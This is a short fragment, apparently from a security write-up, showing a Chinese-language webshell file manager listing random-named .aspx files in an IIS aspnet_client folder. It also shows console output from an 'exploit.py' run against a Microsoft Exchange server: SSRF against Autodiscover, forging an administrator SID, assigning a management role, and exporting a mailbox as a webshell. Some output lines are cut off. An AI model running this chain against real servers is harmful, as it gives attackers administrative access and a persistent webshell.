 文件列表 (5)
新建 上层 刷新 主目录 书签 C:/inetpub/wwwroot/aspnet_client/ 读取
名称 日期 大小 属性
system_web 2022-09-13 15:49:04 0 b Directory
arggnh.aspx 2022-11-18 14:40:27 265 Kb Archive
iacbiw.aspx 2022-11-18 16:03:19 265 Kb Archive
kpkokl.aspx 2022-11-18 16:01:50 265 Kb Archive
nrzreu.aspx 2022-11-18 14:39:20 265 Kb Archive
PowerShell
python .\exploit.py 192.168.52.149 Exchange@ding.com
Performing SSRF attack against Autodiscover
Performing malformed SSRF attack to obtain Security ID (SID)
User SID not an administrator, fixing user SID
Successfully obtained SID: S-1-5-21-842689433-4043713822-9034
Accessing /Powershell Endpoint ...
pass qvuyfmjxzw
lly sent email
ep to wait for mail sending
Writing Webshell ...
Dealing with WSMV
Dealing with PSRP
Assign Management Role
Exporting MailBox as Webshell
Webshell Path: c:\inetpub\wwwroot\aspnet_client\iacbiw.aspx
ep to wait for mailbox exporting
Webshell Now ...